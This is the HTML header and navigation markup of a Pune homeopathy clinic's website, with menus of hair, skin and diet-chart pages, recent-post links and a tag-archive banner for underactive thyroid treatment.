<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-autism-adhd-improved-in-30-days-child-became-stable-started-speaking/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Autism &amp; ADHD Improved in 30 days" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-autism-adhd-improved-in-30-days-child-became-stable-started-speaking/"><p class="title">Success Story : Autism &#038; ADHD Improved in 30 days. Child became stable &#038; started speaking.</p></a>
					<p class="date">23 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/pilonidal-sinus-symptoms-causes-and-homeopathic-treatment/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Pilonidal Sinus Symptoms &amp; Causes" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-5-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/pilonidal-sinus-symptoms-causes-and-homeopathic-treatment/"><p class="title">Pilonidal Sinus: Symptoms, Causes and Homeopathic Treatment</p></a>
					<p class="date">23 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-hiatus-hernia-100-improved-in-3-month-case-study-homeopathy-treatment/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="HIATUS HERNIA" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-hiatus-hernia-100-improved-in-3-month-case-study-homeopathy-treatment/"><p class="title">Success Story :  HIATUS HERNIA 100% Improved In 3  Month | case study| Homeopathy treatment</p></a>
					<p class="date">20 December, 2025</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/heart-blockage/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Heart Blockage Reasons and Types" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/12/image1-4-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/heart-blockage/"><p class="title">Heart Blockage</p></a>
					<p class="date">20 December, 2025</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																	<p class="title">
										Tag Archives: Best clinic for Underactive Thyroid treatment in Pune									</p>
																								</div>
							<!-- inner_banner_main -->
						</div>
					</div>
